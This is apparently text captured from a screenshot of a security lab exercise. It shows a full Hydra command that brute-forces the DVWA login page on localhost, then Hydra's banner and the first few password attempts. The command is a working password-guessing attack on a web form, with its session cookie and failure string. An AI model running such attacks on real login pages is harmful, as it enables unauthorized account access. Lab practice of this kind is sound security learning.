 ┌──(user㉿hamdimohammad)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-
form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 08:
41:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:95
9), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q3
1mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0
/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (
0/0)
Insecure CAPTCHA